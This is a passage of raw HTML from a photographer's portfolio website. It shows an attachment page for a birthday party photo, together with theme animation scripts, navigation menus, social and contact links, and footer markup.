          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;500&quot; height=&quot;223&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23-500x223.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23-500x223.jpg 500w, https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23-600x268.jpg 600w, https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23.jpg 750w&quot; sizes=&quot;(max-width: 500px) 100vw, 500px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696d3915e19d7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696d3915e19ee"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696d3915e19e5"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696d3915e19fd"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-6679" class="fgt__main__content post-6679 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23.jpg'><img decoding="async" width="500" height="223" src="https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23-500x223.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23-500x223.jpg 500w, https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23-600x268.jpg 600w, https://carolinetran.net/wp-content/uploads/2014/01/firefighter-birthday-party-photos-23.jpg 750w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d3915e35c6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d3915e35e9"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
